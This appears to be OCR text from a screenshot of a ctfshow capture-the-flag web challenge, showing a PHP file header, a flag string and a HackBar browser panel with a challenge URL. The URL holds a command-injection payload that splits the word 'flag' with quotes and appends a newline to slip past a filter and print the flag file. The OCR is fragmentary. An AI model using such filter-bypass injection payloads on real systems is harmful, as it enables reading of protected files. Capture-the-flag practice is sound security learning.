 $flag="ctfshow{18d922d3-267 044-ff44a49f6031}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa # @Date: 2020-09-05 20:49:44 # @Author: h1xa # -*-
coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://b9d8b7c6-691d-47fd-9 b52d57e.challenge.ctf.show:8080/
?c=tac<>f''lag.php%0a
Split URL
Execute
Post data Referer User Agent Cookies Clear All